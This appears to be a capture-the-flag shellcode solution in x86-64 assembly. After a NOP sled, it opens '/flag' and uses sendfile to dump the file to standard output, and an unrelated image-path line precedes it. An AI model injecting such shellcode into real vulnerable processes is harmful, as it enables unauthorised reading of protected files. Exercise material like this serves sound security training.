 .global _start
_start:
.intel_syntax noprefix
        .skip 0x800,0x90
        mov rax, 2
        lea rdi, [rip+filename]
        mov rsi, 0
        mov rdx, 0
        syscall

        mov rsi, rax

        mov rax, 40
        mov rdi, 1
        mov r10, 100
        syscall

filename:
        .string "/flag"